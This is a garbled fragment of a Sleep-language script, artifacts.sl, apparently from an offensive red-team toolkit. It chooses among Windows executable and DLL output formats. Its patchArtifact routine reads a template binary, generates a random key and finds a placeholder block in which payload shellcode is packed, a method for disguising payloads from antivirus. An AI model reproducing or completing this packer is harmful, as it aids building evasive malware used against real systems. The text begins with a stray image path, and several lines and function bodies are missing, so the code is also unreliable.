 artifacts.sl
148 #
149 # do it the built-in way.
150 #
151 if ($output eq "Windows EXE") {
152 patchArtifact($data, "artifact32.exe", $file);
153 }
154 else if ($output eq "Windows Service EXE") {
157 else if ($output eq "Windows DLL (32-bit)") {
160 else if ($output eq "Windows DLL (64-bit)") {
163 else if ($output eq "Windows UAC DLL (32-bit)") {
166 else if ($output eq "Windows UAC DLL (64-bit)") {
169 else if ($output eq "Windows Dropper EXE") {
174
175 [$d: getFileProper($file)];
176 }
177
178 sub generateSafeStagedPayload {
234
235 # patchArtifact("payload shellcode", "artifact to patch", "save to here")
236 sub patchArtifact {
237 local('$handle $data $key $index $payload $buffer $b $x');
238
239 $payload = $1;
240
241 # read in the topaz executable
242 $handle = [SleepUtils getIOHandle: resource("resources/ $+ $2"), $null];
243 $data = readb($handle, -1);
244 closef($handle);
245
246 # generate a random key
247 $key = @();
248 $key[0] = int(rand() * 253) + 1;
249 $key[1] = int(rand() * 253) + 1;
250 $key[2] = int(rand() * 253) + 1;
251 $key[3] = int(rand() * 253) + 1;
252
253 # find the location of our data in the executable
254 $index = indexOf($data, 'A' x 1024);
255
256 # pack data into a buffer
257 $buffer = allocate(1024);